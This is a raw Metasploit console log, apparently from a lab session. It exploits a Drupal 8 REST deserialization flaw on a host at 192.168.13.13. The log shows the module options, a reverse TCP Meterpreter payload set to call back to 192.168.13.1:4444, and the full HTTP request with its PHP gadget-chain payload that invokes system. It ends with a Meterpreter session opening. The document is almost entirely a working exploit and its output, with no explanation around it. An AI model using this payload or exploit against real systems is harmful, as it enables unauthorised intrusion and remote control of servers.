 msf6 exploit(unix/webapp/drupal_restws_unserialize) > options
Module options (exploit/unix/webapp/drupal_restws_unserialize):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
METHOD POST yes HTTP method to use (Accepted: GET, POST, PATCH, PUT)
NODE 1 no Node ID to target with GET method
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.13.13 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.13.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHP In-Memory
msf6 exploit(unix/webapp/drupal_restws_unserialize) > run
[*] Started reverse TCP handler on 192.168.13.1:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[-] Unexpected reply: #<Rex::Proto::Http::Response:0x0000555c6b205090 @headers={"Date"=>"Sun, 24 Sep 2023 17:28:13 GMT", "Server"=>"Apache/2.4
.25 (Debian)", "X-Powered-By"=>"PHP/7.2.15", "Cache-Control"=>"must-revalidate, no-cache, private", "X-UA-Compatible"=>"IE=edge", "Content-lan
guage"=>"en", "X-Content-Type-Options"=>"nosniff", "X-Frame-Options"=>"SAMEORIGIN", "Expires"=>"Sun, 19 Nov 1978 05:00:00 GMT", "Vary"=>" ", "
X-Generator"=>"Drupal 8 (https://www.drupal.org)", "Transfer-Encoding"=>"chunked", "Content-Type"=>"application/hal+json"}, @auto_cl=false, @s
tate=3, @transfer_chunked=true, @inside_chunk=0, @bufq="", @body="{\"message\":\"The shortcut set must be the currently displayed set for the
user and the user must have \\u0027access shortcuts\\u0027 AND \\u0027customize shortcut links\\u0027 permissions.\"}yr7WX8BlUNppjx6KNIZX649qj
Hp3lg0TUR\n", @code=403, @message="Forbidden", @proto="1.1", @chunk_min_size=1, @chunk_max_size=10, @count_100=0, @max_data=1048576, @body_byt
es_left=0, @request="POST /node?_format=hal_json HTTP/1.1\r\nHost: 192.168.13.13\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
eWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36\r\nContent-Type: application/hal+json\r\nContent-Length: 656\r\n\r\n{\n
\"link\": [\n {\n \"value\": \"link\",\n \"options\": \"O:24:\\\"GuzzleHttp
\\\\Psr7\\\\FnStream\\\":2:{s:33:\\\"\\u0000GuzzleHttp\\\\Psr7\\\\FnStream\\u0000methods\\\";a:1:{s:5:\\\"close\\\";a:2:{i:0;O:23:\\\"GuzzleHttp\\\\HandlerStack\\\":3:{s:32:\\\"\\u0000GuzzleHttp\\
\\HandlerStack\\u0000handler\\\";s:39:\\\"echo yr7WX8BlUNppjx6KNIZX649qjHp3lg0TUR\\\";s:30:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000stack\\
\";a:1:{i:0;a:1:{i:0;s:6:\\\"system\\\";}}s:31:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000cached\\\";b:0;}i:1;s:7:\\\"resolve\\\";}}s:9:\\\"_
fn_close\\\";a:2:{i:0;r:4;i:1;s:7:\\\"resolve\\\";}}\"\n }\n ],\n \"_links\": {\n \"type\": {\n \"href\": \"http://192.168.13.13/
rest/type/shortcut/default\"\n }\n }\n}", @peerinfo={"addr"=>"192.168.13.13", "port"=>80}>
[+] The target is vulnerable.
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[*] Sending stage (39282 bytes) to 192.168.13.13
[*] Meterpreter session 1 opened (192.168.13.1:4444 -> 192.168.13.13:60880 ) at 2023-09-24 13:28:13 -0400